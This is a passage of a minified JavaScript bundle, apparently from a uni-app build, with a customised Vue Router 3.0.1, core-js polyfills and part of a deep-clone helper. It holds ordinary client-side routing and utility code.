_,x=[String,Object],S=[String,Array],k={name:"RouterLink",props:{to:{type:x,required:!0},tag:{type:String,default:"a"},exact:Boolean,append:Boolean,replace:Boolean,activeClass:String,exactActiveClass:String,event:{type:S,default:"click"}},render:function(t){var e=this,n=this.$router,r=this.$route,o=n.resolve(this.to,r,this.append),a=o.location,s=o.route,c=o.href,u={},l=n.options.linkActiveClass,f=n.options.linkExactActiveClass,d=null==l?"router-link-active":l,h=null==f?"router-link-exact-active":f,g=null==this.activeClass?d:this.activeClass,b=null==this.exactActiveClass?h:this.exactActiveClass,y=a.path?v(null,a,null,n):s;u[b]=function(t,e){return e===m?t===e:!!e&&(t.path&&e.path?t.path.replace(p,"")===e.path.replace(p,"")&&t.hash===e.hash&&w(t.query,e.query):!(!t.name||!e.name)&&(t.name===e.name&&t.hash===e.hash&&w(t.query,e.query)&&w(t.params,e.params)))}(r,y),u[g]=this.exact?u[b]:function(t,e){return 0===t.path.replace(p,"/").indexOf(e.path.replace(p,"/"))&&(!e.hash||t.hash===e.hash)&&function(t,e){for(var n in e)if(!(n in t))return!1;return!0}(t.query,e.query)}(r,y);var _=function(t){C(t)&&(e.replace?n.replace(a):n.push(a))},x={click:C};Array.isArray(this.event)?this.event.forEach((function(t){x[t]=_})):x[this.event]=_;var S={class:u};if("a"===this.tag)S.on=x,S.attrs={href:c};else{var k=function t(e){var n;if(e)for(var r=0;r<e.length;r++){if(n=e[r],"a"===n.tag)return n;if(n.children&&(n=t(n.children)))return n}}(this.$slots.default);if(k){k.isStatic=!1;var A=k.data=i({},k.data);A.on=x;var O=k.data.attrs=i({},k.data.attrs);O.href=c}else S.on=x}return t(this.tag,S,this.$slots.default)}};function C(t){if(!(t.metaKey||t.altKey||t.ctrlKey||t.shiftKey)&&!t.defaultPrevented&&(void 0===t.button||0===t.button)){if(t.currentTarget&&t.currentTarget.getAttribute){var e=t.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(e))return}return t.preventDefault&&t.preventDefault(),!0}}var A="undefined"!==typeof window;function O(t,e,n){var r=t.charAt(0);if("/"===r)return t;if("?"===r||"#"===r)return e+t;var i=e.split("/");n&&i[i.length-1]||i.pop();for(var o=t.replace(/^\//,"").split("/"),a=0;a<o.length;a++){var s=o[a];".."===s?i.pop():"."!==s&&i.push(s)}return""!==i[0]&&i.unshift(""),i.join("/")}function T(t){return t.replace(/\/\//g,"/")}var E=Array.isArray||function(t){return"[object Array]"==Object.prototype.toString.call(t)},j=q,P=R,M=function(t,e){return $(R(t,e))},I=$,L=W,B=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function R(t,e){var n,r=[],i=0,o=0,a="",s=e&&e.delimiter||"/";while(null!=(n=B.exec(t))){var c=n[0],u=n[1],l=n.index;if(a+=t.slice(o,l),o=l+c.length,u)a+=u[1];else{var f=t[o],d=n[2],h=n[3],p=n[4],v=n[5],g=n[6],m=n[7];a&&(r.push(a),a="");var b=null!=d&&null!=f&&f!==d,y="+"===g||"*"===g,w="?"===g||"*"===g,_=n[2]||s,x=p||v;r.push({name:h||i++,prefix:d||"",delimiter:_,optional:w,repeat:y,partial:b,asterisk:!!m,pattern:x?z(x):m?".*":"[^"+F(_)+"]+?"})}}return o<t.length&&(a+=t.substr(o)),a&&r.push(a),r}function N(t){return encodeURI(t).replace(/[\/?#]/g,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))}function D(t){return encodeURI(t).replace(/[?#]/g,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))}function $(t){for(var e=new Array(t.length),n=0;n<t.length;n++)"object"===typeof t[n]&&(e[n]=new RegExp("^(?:"+t[n].pattern+")$"));return function(n,r){for(var i="",o=n||{},a=r||{},s=a.pretty?N:encodeURIComponent,c=0;c<t.length;c++){var u=t[c];if("string"!==typeof u){var l,f=o[u.name];if(null==f){if(u.optional){u.partial&&(i+=u.prefix);continue}throw new TypeError('Expected "'+u.name+'" to be defined')}if(E(f)){if(!u.repeat)throw new TypeError('Expected "'+u.name+'" to not repeat, but received `'+JSON.stringify(f)+"`");if(0===f.length){if(u.optional)continue;throw new TypeError('Expected "'+u.name+'" to not be empty')}for(var d=0;d<f.length;d++){if(l=s(f[d]),!e[c].test(l))throw new TypeError('Expected all "'+u.name+'" to match "'+u.pattern+'", but received `'+JSON.stringify(l)+"`");i+=(0===d?u.prefix:u.delimiter)+l}}else{if(l=u.asterisk?D(f):s(f),!e[c].test(l))throw new TypeError('Expected "'+u.name+'" to match "'+u.pattern+'", but received "'+l+'"');i+=u.prefix+l}}else i+=u}return i}}function F(t){return t.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function z(t){return t.replace(/([=!:$\/()])/g,"\\$1")}function U(t,e){return t.keys=e,t}function H(t){return t.sensitive?"":"i"}function W(t,e,n){E(e)||(n=e||n,e=[]),n=n||{};for(var r=n.strict,i=!1!==n.end,o="",a=0;a<t.length;a++){var s=t[a];if("string"===typeof s)o+=F(s);else{var c=F(s.prefix),u="(?:"+s.pattern+")";e.push(s),s.repeat&&(u+="(?:"+c+u+")*"),u=s.optional?s.partial?c+"("+u+")?":"(?:"+c+"("+u+"))?":c+"("+u+")",o+=u}}var l=F(n.delimiter||"/"),f=o.slice(-l.length)===l;return r||(o=(f?o.slice(0,-l.length):o)+"(?:"+l+"(?=$))?"),o+=i?"$":r&&f?"":"(?="+l+"|$)",U(new RegExp("^"+o,H(n)),e)}function q(t,e,n){return E(e)||(n=e||n,e=[]),n=n||{},t instanceof RegExp?function(t,e){var n=t.source.match(/\((?!\?)/g);if(n)for(var r=0;r<n.length;r++)e.push({name:r,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null});return U(t,e)}(t,e):E(t)?function(t,e,n){for(var r=[],i=0;i<t.length;i++)r.push(q(t[i],e,n).source);var o=new RegExp("(?:"+r.join("|")+")",H(n));return U(o,e)}(t,e,n):function(t,e,n){return W(R(t,n),e,n)}(t,e,n)}j.parse=P,j.compile=M,j.tokensToFunction=I,j.tokensToRegExp=L;var V=Object.create(null);function Q(t,e,n){try{var r=V[t]||(V[t]=j.compile(t));return r(e||{},{pretty:!0})}catch(i){return""}}function Y(t,e,n,r){var i=e||[],o=n||Object.create(null),a=r||Object.create(null);t.forEach((function(t){(function t(e,n,r,i,o,a){var s=i.path,c=i.name;0;var u=i.pathToRegexpOptions||{},l=function(t,e,n){n||(t=t.replace(/\/$/,""));if("/"===t[0])return t;if(null==e)return t;return T(e.path+"/"+t)}(s,o,u.strict);"boolean"===typeof i.caseSensitive&&(u.sensitive=i.caseSensitive);var f={path:l,regex:X(l,u),components:i.components||{default:i.component},instances:{},name:c,parent:o,matchAs:a,redirect:i.redirect,beforeEnter:i.beforeEnter,meta:i.meta||{},props:null==i.props?{}:i.components?i.props:{default:i.props}};i.children&&i.children.forEach((function(i){var o=a?T(a+"/"+i.path):void 0;t(e,n,r,i,f,o)}));if(void 0!==i.alias){var d=Array.isArray(i.alias)?i.alias:[i.alias];d.forEach((function(a){var s={path:a,children:i.children};t(e,n,r,s,o,f.path||"/")}))}n[f.path]||(e.push(f.path),n[f.path]=f);c&&(r[c]||(r[c]=f))})(i,o,a,t)}));for(var s=0,c=i.length;s<c;s++)"*"===i[s]&&(i.push(i.splice(s,1)[0]),c--,s--);return{pathList:i,pathMap:o,nameMap:a}}function X(t,e){var n=j(t,[],e);return n}function G(t,e,n,r){var o="string"===typeof t?{path:t}:t;if(o.name||o._normalized)return o;if(!o.path&&o.params&&e){o=i({},o),o._normalized=!0;var a=i(i({},e.params),o.params);if(e.name)o.name=e.name,o.params=a;else if(e.matched.length){var s=e.matched[e.matched.length-1].path;o.path=Q(s,a,e.path)}else 0;return o}var c=function(t){var e="",n="",r=t.indexOf("#");r>=0&&(e=t.slice(r),t=t.slice(0,r));var i=t.indexOf("?");return i>=0&&(n=t.slice(i+1),t=t.slice(0,i)),{path:t,query:n,hash:e}}(o.path||""),u=e&&e.path||"/",l=c.path?O(c.path,u,n||o.append):u,d=f(c.query,o.query,r&&r.options.parseQuery),h=o.hash||c.hash;return h&&"#"!==h.charAt(0)&&(h="#"+h),{_normalized:!0,type:o.type,params:o.params||{},path:l,query:d,hash:h}}function J(t,e){var n=Y(t),r=n.pathList,o=n.pathMap,a=n.nameMap;function s(t,n,i){var s=G(t,n,!1,e),c=s.name;if(c){var l=a[c];if(!l)return u(null,s);var f=l.regex.keys.filter((function(t){return!t.optional})).map((function(t){return t.name}));if("object"!==typeof s.params&&(s.params={}),n&&"object"===typeof n.params)for(var d in n.params)!(d in s.params)&&f.indexOf(d)>-1&&(s.params[d]=n.params[d]);if(l)return s.path=Q(l.path,s.params),u(l,s,i)}else if(s.path){s.params=s.params||{};for(var h=0;h<r.length;h++){var p=r[h],v=o[p];if(K(v.regex,s.path,s.params))return u(v,s,i)}}return u(null,s)}function c(t,n){var r=t.redirect,i="function"===typeof r?r(v(t,n,null,e)):r;if("string"===typeof i&&(i={path:i}),!i||"object"!==typeof i)return u(null,n);var o=i,c=o.name,l=o.path,f=n.query,d=n.hash,h=n.params;if(f=o.hasOwnProperty("query")?o.query:f,d=o.hasOwnProperty("hash")?o.hash:d,h=o.hasOwnProperty("params")?o.params:h,c){a[c];return s({_normalized:!0,name:c,query:f,hash:d,params:h},void 0,n)}if(l){var p=function(t,e){return O(t,e.parent?e.parent.path:"/",!0)}(l,t),g=Q(p,h);return s({_normalized:!0,path:g,query:f,hash:d},void 0,n)}return u(null,n)}function u(t,n,r){return t&&t.redirect?c(t,r||n):t&&t.matchAs?function(t,e,n){var r=Q(n,e.params),i=s({_normalized:!0,path:r});if(i){var o=i.matched,a=o[o.length-1];return e.params=i.params,u(a,e)}return u(null,e)}(0,n,t.matchAs):(n.params=n.params||{},t&&t.meta&&t.meta.id?n.params.__id__=t.meta.id:n.params.__id__||(n.params.__id__=e.id),t&&t.meta&&t.meta.name&&(t.meta.id?t.components.default.name=t.meta.name+"-"+n.params.__id__:(t=i({},t),t.components={default:{name:t.meta.name+"-"+n.params.__id__,render:t.components["default"].render}})),v(t,n,r,e))}return{match:s,addRoutes:function(t){Y(t,r,o,a)}}}function K(t,e,n){var r=e.match(t);if(!r)return!1;if(!n)return!0;for(var i=1,o=r.length;i<o;++i){var a=t.keys[i-1],s="string"===typeof r[i]?decodeURIComponent(r[i]):r[i];a&&(n[a.name||"pathMatch"]=s)}return!0}var Z=Object.create(null);function tt(t){window.history.replaceState({key:ft(),id:t.currentRoute&&t.currentRoute.params.__id__||t.id},"",window.location.href.replace(window.location.origin,"")),window.addEventListener("popstate",(function(t){nt(),t.state&&t.state.key&&function(t){ut=t}(t.state.key)}))}function et(t,e,n,r){if(t.app){var i=t.options.scrollBehavior;i&&t.app.$nextTick((function(){var o=function(){var t=ft();if(t)return Z[t]}(),a=i.call(t,e,n,r?o:null);a&&("function"===typeof a.then?a.then((function(t){at(t,o)})).catch((function(t){0})):at(a,o))}))}}function nt(){var t=ft();t&&(Z[t]={x:window.pageXOffset,y:window.pageYOffset})}function rt(t){return ot(t.x)||ot(t.y)}function it(t){return{x:ot(t.x)?t.x:window.pageXOffset,y:ot(t.y)?t.y:window.pageYOffset}}function ot(t){return"number"===typeof t}function at(t,e){var n="object"===typeof t;if(n&&"string"===typeof t.selector){var r=document.querySelector(t.selector);if(r){var i=t.offset&&"object"===typeof t.offset?t.offset:{};i=function(t){return{x:ot(t.x)?t.x:0,y:ot(t.y)?t.y:0}}(i),e=function(t,e){var n=document.documentElement,r=n.getBoundingClientRect(),i=t.getBoundingClientRect();return{x:i.left-r.left-e.x,y:i.top-r.top-e.y}}(r,i)}else rt(t)&&(e=it(t))}else n&&rt(t)&&(e=it(t));e&&window.scrollTo(e.x,e.y)}var st=A&&function(){var t=window.navigator.userAgent;return(-1===t.indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone"))&&(window.history&&"pushState"in window.history)}(),ct=A&&window.performance&&window.performance.now?window.performance:Date,ut=lt();function lt(){return ct.now().toFixed(3)}function ft(){return ut}function dt(t,e,n){nt();var r=window.history;try{n?r.replaceState({id:e,key:ut},"",t):(ut=lt(),r.pushState({id:e,key:ut},"",t))}catch(i){window.location[n?"replace":"assign"](t)}}function ht(t,e){dt(t,e,!0)}function pt(t,e,n){var r=function(i){i>=t.length?n():t[i]?e(t[i],(function(){r(i+1)})):r(i+1)};r(0)}function vt(t){return function(e,n,i){var o=!1,a=0,s=null;gt(t,(function(t,e,n,c){if("function"===typeof t&&void 0===t.cid){o=!0,a++;var u,l=yt((function(e){(function(t){return t.__esModule||bt&&"Module"===t[Symbol.toStringTag]})(e)&&(e=e.default),t.resolved="function"===typeof e?e:_.extend(e),n.components[c]=e,a--,a<=0&&i()})),f=yt((function(t){var e="Failed to resolve async component "+c+": "+t;s||(s=r(t)?t:new Error(e),i(s))}));try{u=t(l,f)}catch(h){f(h)}if(u)if("function"===typeof u.then)u.then(l,f);else{var d=u.component;d&&"function"===typeof d.then&&d.then(l,f)}}})),o||i()}}function gt(t,e){return mt(t.map((function(t){return Object.keys(t.components).map((function(n){return e(t.components[n],t.instances[n],t,n)}))})))}function mt(t){return Array.prototype.concat.apply([],t)}var bt="function"===typeof Symbol&&"symbol"===typeof Symbol.toStringTag;function yt(t){var e=!1;return function(){var n=[],r=arguments.length;while(r--)n[r]=arguments[r];if(!e)return e=!0,t.apply(this,n)}}var wt=function(t,e){this.router=t,this.base=function(t){if(!t)if(A){var e=document.querySelector("base");t=e&&e.getAttribute("href")||"/",t=t.replace(/^https?:\/\/[^\/]+/,"")}else t="/";"/"!==t.charAt(0)&&(t="/"+t);return t.replace(/\/$/,"")}(e),this.current=m,this.pending=null,this.ready=!1,this.readyCbs=[],this.readyErrorCbs=[],this.errorCbs=[]};function _t(t,e,n,r){var i=gt(t,(function(t,r,i,o){var a=function(t,e){"function"!==typeof t&&(t=_.extend(t));return t.options[e]}(t,e);if(a)return Array.isArray(a)?a.map((function(t){return n(t,r,i,o)})):n(a,r,i,o)}));return mt(r?i.reverse():i)}function xt(t,e){if(e)return function(){return t.apply(e,arguments)}}wt.prototype.listen=function(t){this.cb=t},wt.prototype.onReady=function(t,e){this.ready?t():(this.readyCbs.push(t),e&&this.readyErrorCbs.push(e))},wt.prototype.onError=function(t){this.errorCbs.push(t)},wt.prototype.transitionTo=function(t,e,n){var r=this,i=this.router.match(t,this.current);this.confirmTransition(i,(function(){r.updateRoute(i),e&&e(i),r.ensureURL(),r.ready||(r.ready=!0,r.readyCbs.forEach((function(t){t(i)})))}),(function(t){n&&n(t),t&&!r.ready&&(r.ready=!0,r.readyErrorCbs.forEach((function(e){e(t)})))}))},wt.prototype.confirmTransition=function(t,e,n){var i=this,o=this.current,a=function(t){r(t)&&(i.errorCbs.length?i.errorCbs.forEach((function(e){e(t)})):(function(t,e){0}(),console.error(t))),n&&n(t)},s=function(t,e){var n,r=Math.max(t.length,e.length);for(n=0;n<r;n++)if(t[n]!==e[n])break;return{updated:e.slice(0,n),activated:e.slice(n),deactivated:t.slice(n)}}(this.current.matched,t.matched),c=s.updated,u=s.deactivated,l=s.activated,f=[].concat(function(t){return _t(t,"beforeRouteLeave",xt,!0)}(u),this.router.beforeHooks,function(t){return _t(t,"beforeRouteUpdate",xt)}(c),l.map((function(t){return t.beforeEnter})),vt(l));this.pending=t;var d=function(e,n){if(i.pending!==t)return a();try{e(t,o,(function(t){!1===t||r(t)?(i.ensureURL(!0),a(t)):"string"===typeof t||"object"===typeof t&&("string"===typeof t.path||"string"===typeof t.name)?(a(),"object"===typeof t&&t.replace?i.replace(t):i.push(t)):n(t)}))}catch(s){a(s)}};pt(f,d,(function(){var n=[],r=function(t,e,n){return _t(t,"beforeRouteEnter",(function(t,r,i,o){return function(t,e,n,r,i){return function(o,a,s){return t(o,a,(function(t){s(t),"function"===typeof t&&r.push((function(){(function t(e,n,r,i){n[r]&&!n[r]._isBeingDestroyed?e(n[r]):i()&&setTimeout((function(){t(e,n,r,i)}),16)})(t,e.instances,n,i)}))}))}}(t,i,o,e,n)}))}(l,n,(function(){return i.current===t})),o=r.concat(i.router.resolveHooks);pt(o,d,(function(){if(i.pending!==t)return a();i.pending=null,e(t),i.router.app&&i.router.app.$nextTick((function(){n.forEach((function(t){t()}))}))}))}))},wt.prototype.updateRoute=function(t){var e=this.current;this.current=t,this.cb&&this.cb(t),this.router.afterHooks.forEach((function(n){n&&n(t,e)}))};var St=function(t){function e(){t.apply(this,arguments)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.setupListeners=function(){var t=this,e=this.router,n=e.options.scrollBehavior,r=st&&n;r&&tt(e);var i=kt(this.base);window.addEventListener("popstate",(function(n){var o=t.current,a=kt(t.base);if(t.current!==m||a!==i){var s=n.state&&n.state.id;if(!s)return window.location.reload();t.transitionTo({path:a,params:{__id__:s}},(function(t){r&&et(e,t,o,!0)}))}}))},e.prototype.go=function(t){window.history.go(t)},e.prototype.push=function(t,e,n){var r=this;if("object"===typeof t){t.params=t.params||{};var i=t.params.__id__;switch(t.type){case"navigateTo":i||this.router.id++;break;case"redirectTo":case"reLaunch":this.router.id++;break;case"switchTab":break}i||(t.params.__id__=this.router.id)}var o=this.current;this.transitionTo(t,(function(n){dt(T(r.base+n.fullPath),t.params.__id__),et(r.router,n,o,!1),e&&e(n)}),n)},e.prototype.replace=function(t,e,n){var r=this;if("object"===typeof t){switch(t.type){case"navigateTo":case"redirectTo":case"reLaunch":this.router.id++;break;case"switchTab":break}t.params=t.params||{},t.params.__id__=this.router.id}var i=this.current;this.transitionTo(t,(function(n){ht(T(r.base+n.fullPath),t.params.__id__),et(r.router,n,i,!1),e&&e(n)}),n)},e.prototype.ensureURL=function(t){if(kt(this.base)!==this.current.fullPath){var e=T(this.base+this.current.fullPath),n=this.current.params.__id__;t?dt(e,n):ht(e,n)}},e.prototype.getCurrentLocation=function(){return{path:kt(this.base),params:{__id__:++this.router.id}}},e}(wt);function kt(t){var e=decodeURI(window.location.pathname);return t&&0===e.indexOf(t)&&(e=e.slice(t.length)),(e||"/")+h(f(window.location.search))+window.location.hash}var Ct=function(t){function e(e,n,r){t.call(this,e,n),r&&function(t){var e=kt(t);if(!/^\/#/.test(e))return window.location.replace(T(t+"/#"+e)),!0}(this.base)||At()}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.setupListeners=function(){var t=this,e=this.router,n=e.options.scrollBehavior,r=st&&n;r&&tt(e),window.addEventListener(st?"popstate":"hashchange",(function(e){var n=t.current;if(At()){var i=e.state&&e.state.id;if(!i)return window.location.reload();t.transitionTo({path:Ot(),params:{__id__:i}},(function(e){r&&et(t.router,e,n,!0),st||jt(e.fullPath,e.params.__id__)}))}}))},e.prototype.push=function(t,e,n){var r=this;if("object"===typeof t){t.params=t.params||{};var i=t.params.__id__;switch(t.type){case"navigateTo":i||this.router.id++;break;case"redirectTo":case"reLaunch":this.router.id++;break;case"switchTab":break}i||(t.params.__id__=this.router.id)}var o=this.current,a=this.router.id;this.transitionTo(t,(function(t){Et(t.fullPath,a),et(r.router,t,o,!1),e&&e(t)}),n)},e.prototype.replace=function(t,e,n){var r=this;if("object"===typeof t){switch(t.type){case"navigateTo":case"redirectTo":case"reLaunch":this.router.id++;break;case"switchTab":break}t.params=t.params||{},t.params.__id__=this.router.id}var i=this.current,o=this.router.id;this.transitionTo(t,(function(t){jt(t.fullPath,o),et(r.router,t,i,!1),e&&e(t)}),n)},e.prototype.go=function(t){window.history.go(t)},e.prototype.ensureURL=function(t){var e=this.current.fullPath;Ot()!==e&&(t?Et(e,this.current.params.__id__):jt(e,this.current.params.__id__))},e.prototype.getCurrentLocation=function(){return{path:Ot(),params:{__id__:++this.router.id}}},e}(wt);function At(){var t=Ot();return"/"===t.charAt(0)||(jt("/"+t),!1)}function Ot(){var t=window.location.href,e=t.indexOf("#");return-1===e?"":decodeURI(t.slice(e+1))}function Tt(t){var e=window.location.href,n=e.indexOf("#"),r=n>=0?e.slice(0,n):e;return r+"#"+t}function Et(t,e){st?dt(Tt(t),e):window.location.hash=t}function jt(t,e){st?ht(Tt(t),e):window.location.replace(Tt(t))}var Pt=function(t){function e(e,n){t.call(this,e,n),this.stack=[],this.index=-1}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.push=function(t,e,n){var r=this;this.transitionTo(t,(function(t){r.stack=r.stack.slice(0,r.index+1).concat(t),r.index++,e&&e(t)}),n)},e.prototype.replace=function(t,e,n){var r=this;this.transitionTo(t,(function(t){r.stack=r.stack.slice(0,r.index).concat(t),e&&e(t)}),n)},e.prototype.go=function(t){var e=this,n=this.index+t;if(!(n<0||n>=this.stack.length)){var r=this.stack[n];this.confirmTransition(r,(function(){e.index=n,e.updateRoute(r)}))}},e.prototype.getCurrentLocation=function(){var t=this.stack[this.stack.length-1];return t?t.fullPath:"/"},e.prototype.ensureURL=function(){},e}(wt),Mt=function(t){void 0===t&&(t={}),this.app=null,this.apps=[],this.options=t,this.beforeHooks=[],this.resolveHooks=[],this.afterHooks=[],this.matcher=J(t.routes||[],this),this.id=t.id||1,this.minId=t.id||1;var e=t.mode||"hash";switch(this.fallback="history"===e&&!st&&!1!==t.fallback,this.fallback&&(e="hash"),A||(e="abstract"),this.mode=e,e){case"history":this.history=new St(this,t.base);break;case"hash":this.history=new Ct(this,t.base,this.fallback);break;case"abstract":this.history=new Pt(this,t.base);break;default:0}},It={currentRoute:{configurable:!0}};function Lt(t,e){return t.push(e),function(){var n=t.indexOf(e);n>-1&&t.splice(n,1)}}Mt.prototype.match=function(t,e,n){return this.matcher.match(t,e,n)},It.currentRoute.get=function(){return this.history&&this.history.current},Mt.prototype.init=function(t){var e=this;if(this.apps.push(t),!this.app){this.app=t;var n=this.history;if(n instanceof St){var r=function(){n.setupListeners()};n.transitionTo(n.getCurrentLocation(),r,r)}else if(n instanceof Ct){var i=function(){n.setupListeners()};n.transitionTo(n.getCurrentLocation(),i,i)}n.listen((function(t){e.apps.forEach((function(e){e._route=t}))}))}},Mt.prototype.beforeEach=function(t){return Lt(this.beforeHooks,t)},Mt.prototype.beforeResolve=function(t){return Lt(this.resolveHooks,t)},Mt.prototype.afterEach=function(t){return Lt(this.afterHooks,t)},Mt.prototype.onReady=function(t,e){this.history.onReady(t,e)},Mt.prototype.onError=function(t){this.history.onError(t)},Mt.prototype.push=function(t,e,n){this.history.push(t,e,n)},Mt.prototype.replace=function(t,e,n){this.history.replace(t,e,n)},Mt.prototype.go=function(t){this.history.go(t)},Mt.prototype.back=function(){this.go(-1)},Mt.prototype.forward=function(){this.go(1)},Mt.prototype.getMatchedComponents=function(t){var e=t?t.matched?t:this.resolve(t).route:this.currentRoute;return e?[].concat.apply([],e.matched.map((function(t){return Object.keys(t.components).map((function(e){return t.components[e]}))}))):[]},Mt.prototype.resolve=function(t,e,n){var r=G(t,e||this.history.current,n,this),i=this.match(r,e),o=i.redirectedFrom||i.fullPath,a=this.history.base,s=function(t,e,n){var r="hash"===n?"#"+e:e;return t?T(t+"/"+r):r}(a,o,this.mode);return{location:r,route:i,href:s,normalizedTo:r,resolved:i}},Mt.prototype.addRoutes=function(t){this.matcher.addRoutes(t),this.history.current!==m&&this.history.transitionTo(this.history.getCurrentLocation())},Object.defineProperties(Mt.prototype,It),Mt.install=function t(e){if(!t.installed||_!==e){t.installed=!0,_=e;var n=function(t){return void 0!==t},r=function(t,e){var r=t.$options._parentVnode;n(r)&&n(r=r.data)&&n(r=r.registerRouteInstance)&&r(t,e)};e.mixin({beforeCreate:function(){n(this.$options.router)?(this._routerRoot=this,this._router=this.$options.router,this._router.init(this),e.util.defineReactive(this,"_route",this._router.history.current)):this._routerRoot=this.$parent&&this.$parent._routerRoot||this,r(this,this)},destroyed:function(){r(this)}}),Object.defineProperty(e.prototype,"$router",{get:function(){return this._routerRoot._router}}),Object.defineProperty(e.prototype,"$route",{get:function(){return this._routerRoot._route}}),e.component("RouterView",o),e.component("RouterLink",k);var i=e.config.optionMergeStrategies;i.beforeRouteEnter=i.beforeRouteLeave=i.beforeRouteUpdate=i.created}},Mt.version="3.0.1",e["default"]=Mt},bd06:function(t,e,n){"use strict";var r=n("8bdb"),i=n("4d16").findIndex,o=n("1cb5"),a=!0;"findIndex"in[]&&Array(1)["findIndex"]((function(){a=!1})),r({target:"Array",proto:!0,forced:a},{findIndex:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),o("findIndex")},bd2d:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)},n("5c47"),n("0506")},bd7d:function(t,e,n){"use strict";var r=n("7ddb"),i=n("036b").indexOf,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("indexOf",(function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},bd8a:function(t,e){t.exports={}},bda5:function(t,e,n){"use strict";var r=n("1c06");t.exports=function(t){return r(t)||null===t}},bdbb:function(t,e,n){function r(e){return t.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports["default"]=t.exports,r(e)}n("01a2"),n("e39c"),n("bf0f"),n("844d"),n("18f7"),n("de6c"),t.exports=r,t.exports.__esModule=!0,t.exports["default"]=t.exports},bef2:function(t,e,n){var r=n("d7b8"),i=n("f0b5"),o=n("d191"),a=n("e158"),s=n("1b8e"),c=TypeError;t.exports=function(t,e){var n=arguments.length<2?s(t):e;if(i(n))return o(r(n,t));throw c(a(t)+" is not iterable")}},bf0f:function(t,e,n){"use strict";var r=n("569b"),i=n("81a9"),o=n("7934");r||i(Object.prototype,"toString",o,{unsafe:!0})},c199:function(t,e,n){var r=n("77cd"),i=n("6314"),o=n("d953"),a=n("415b");t.exports=function(t,e,n){for(var s=i(e),c=a.f,u=o.f,l=0;l<s.length;l++){var f=s[l];r(t,f)||n&&r(n,f)||c(t,f,u(e,f))}}},c1a3:function(t,e,n){"use strict";n("15ab")},c1f3:function(t,e,n){"use strict";(function(t){var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=r(n("fcf3"));n("c1a3"),n("bf0f"),n("18f7"),n("de6c"),n("f3f7"),n("23f4"),n("7d2f"),n("5c47"),n("9c4e"),n("ab80"),n("7a76"),n("c9b5"),n("926e"),n("5ef2"),n("aa9c"),n("2797"),n("9a2c"),n("01a2"),n("6a54"),n("7f48");var o=function(){function e(t,e){return null!=e&&t instanceof e}var n,r,o;try{n=Map}catch(u){n=function(){}}try{r=Set}catch(u){r=function(){}}try{o=Promise}catch(u){o=function(){}}function a(s,u,l,f,d){"object"===(0,i.default)(u)&&(l=u.depth,f=u.prototype,d=u.includeNonEnumerable,u=u.circular);var h=[],p=[],v="undefined"!=typeof t;return"undefined"==typeof u&&(u=!0),"undefined"==typeof l&&(l=1/0),function s(l,g){if(null===l)return null;if(0===g)return l;var m,b;if("object"!=(0,i.default)(l))return l;if(e(l,n))m=new n;else if(e(l,r))m=new r;else if(e(l,o))m=new o((function(t,e){l.then((function(e){t(s(e,g-1))}),(function(t){e(s(t,g-1))}))}));else if(a.__isArray(l))m=[];else if(a.__isRegExp(l))m=new RegExp(l.source,c(l)),l.lastIndex&&(m.lastIndex=l.lastIndex);else if(a.__isDate(l))m=new Date(l.getTime());else{if(v&&t.isBuffer(l))return t.from?m=t.from(l):(m=new t(l.length),l.copy(m)),m;e(l,Error)?m=Object.create(l):"undefined"==typeof f?(b=Object.getPrototypeOf(l),m=Object.create(b)):(m=Object.create(f),b=f)}if(u){var y=h.indexOf(l);if(-1!=y)return p[y];h.push(l),p.push(m)}for(var w in e(l,n)&&l.forEach((function(t,e){var n=s(e,g-1),r=s(t,g-1);m.set(n,r)})),e(l,r)&&l.forEach((function(t){var e=s(t,g-1);m.add(e)})),l){var _=Object.getOwnPropertyDescriptor(l,w);_&&(m[w]=s(l[w],g-1));try{var x=Object.getOwnPropertyDescriptor(l,w);if("undefined"===x.set)continue;m[w]=s(l[w],g-1)}catch(T){if(T instanceof TypeError)continue;if(T instanceof ReferenceError)continue}}if(Object.getOwnPropertySymbols){var S=Object.getOwnPropertySymbols(l);for(w=0;w<S.length;w++){var k=S[w],C=Object.getOwnPropertyDescriptor(l,k);(!C||C.enumerable||d)&&(m[k]=s(l[k],g-1),Object.defineProperty(m,k,C))}}if(d){var A=Object.getOwnPropertyNames(l);for(w=0;w<A.length;w++){var O=A[w];C=Object.getOwnPropertyDescriptor(l,O);C&&C.enumerable||(m[O]=s(l[O],g-1),Object.defineProperty(m,O,C))}}return m}(s,l)}function s(t){return Object.prototype.toString.call(t)}function c(t){var e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),e}return a.clonePrototype=function(t){if(null===t)return null;var e=function(){};return e.prototype=t,new e},a.__objToStr=s,a.__isDate=function(t){return"object"===(0,i.default)(t)&&"[object Date]"===s(t)},a.__isArray=function(t){return"object"===(0,i.default)(t)&&"[object Array]"===s(t)},a.__isRegExp=function(t){return"object"===(0,i.default)(t)&&"[object 